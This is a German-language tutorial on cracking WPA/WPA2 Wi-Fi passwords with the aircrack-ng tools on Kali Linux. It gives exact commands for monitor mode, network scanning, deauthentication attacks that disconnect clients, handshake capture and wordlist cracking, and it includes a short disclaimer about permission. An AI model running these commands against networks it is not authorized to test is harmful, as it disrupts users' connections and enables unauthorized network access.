„Wifi hacken“ klingt wirklich cool und interessant. Aber tatsächlich ist es mit einer guten Wortliste viel einfacher, WLAN praktisch zu hacken. Aber diese Weltliste nützt nichts, bis wir keine Ahnung haben, wie wir diese Wortliste tatsächlich verwenden sollen, um einen Hash zu knacken. Und bevor wir den Hash knacken, müssen wir ihn tatsächlich generieren. Im Folgenden finden Sie diese Schritte zusammen mit einigen guten Wortlisten, um ein WPA / WPA2-WLAN zu knacken.Hinweis: Verwenden Sie die folgenden Methoden nur für Bildungs- / Testzwecke in Ihrem eigenen WLAN oder mit Erlaubnis des Eigentümers. Verwenden Sie dies nicht für böswillige Zwecke.

Starten Sie Kali Linux. Öffnen Sie das Terminalfenster. Und führen Sie die folgenden Schritte aus.



Schritt 1: ifconfig(Schnittstellenkonfiguration) : Zum Anzeigen oder Ändern der Konfiguration der Netzwerkschnittstellen auf Ihrem System.

ifconfig

Hier

- eth0 : Erste Ethernet-Schnittstelle

- l0 : Loopback-Schnittstelle

- wlan0 : Erste drahtlose Netzwerkschnittstelle auf dem System. (Das ist es, was wir brauchen.)

Schritt 2: Stoppen Sie die aktuellen Prozesse, die die WiFi-Schnittstelle verwenden.

airmon-ng check kill

Schritt 3: So starten Sie den wlan0 im Monitormodus.

airmon-ng start wlan0



Schritt 4: So zeigen Sie alle WLAN-Netzwerke in Ihrer Nähe an.

airodump-ng wlan0mon

Hier

- airodump-ng : Für die Paketerfassung

- wlan0mon : Name der Schnittstelle (Dieser Name kann auf den verschiedenen Geräten unterschiedlich sein)

Drücken Sie Strg+C, um den Prozess zu stoppen, wenn Sie das Zielnetzwerk gefunden haben.

Schritt 5: Anzeigen der mit dem Zielnetzwerk verbundenen Clients.

airodump-ng -c 1 --bssid 80:35:C1:13:C1:2C -w /root wlan0mon

Hier

- airodump-ng : Zur Paketerfassung

- -c : Kanal

- –bssid : MAC-Adresse eines Wireless Access Points(WAP).

- -w : Das Verzeichnis, in dem Sie die Datei speichern möchten(Passwortdatei).

- wlan0mon : Name der Schnittstelle.

Schritt 6: Öffnen Sie ein neues Terminalfenster, um die mit dem Zielnetzwerk verbundenen Clients zu trennen.

aireplay-ng -0 10 -a 80:35:C1:13:C1:2C wlan0mon

- aireplay-ng : Zum Injizieren von Frames

- -0 : Zur Deauthentifizierung

- 10 : Nein. der zu sendenden Deauthentifizierungspakete

- -a : Für die bssid des Zielnetzwerks

- wlan0mon : Name der Schnittstelle.

Wenn der Client vom Zielnetzwerk getrennt wird. Er versucht, sich wieder mit dem Netzwerk zu verbinden, und wenn er dies tut, erhalten Sie im vorherigen Fenster des Terminals einen sogenannten WPA-Handshake.

Jetzt sind wir mit der Erfassung der Pakete fertig. Jetzt können Sie das Terminalfenster schließen.

Schritt 7. Um das Passwort zu entschlüsseln. Öffnen Sie die Anwendung Dateien.

Hier

- Hacking-01.cap ist die Datei, die Sie benötigen.



aircrack-ng -a2 -b 80:35:C1:13:C1:2C -w /root/passwords.txt /root/hacking-01.cap

- aircrack-ng : 802.11 WEP- und WPA-PSK-Schlüssel knacken Programm

- -a : -a2 für WPA2 & -a für WPA-Netzwerk

- -b : Die BSSID des Zielnetzwerks

- -w : Speicherort der Wortlistendatei

- /root/hacking-01.cap : Speicherort der Cap-Datei

Sie können die Datei mit gängigen Passwörtern aus dem Internet herunterladen und wenn Sie Ihre eigene Datei erstellen möchten, können Sie das Crunch-Tool verwenden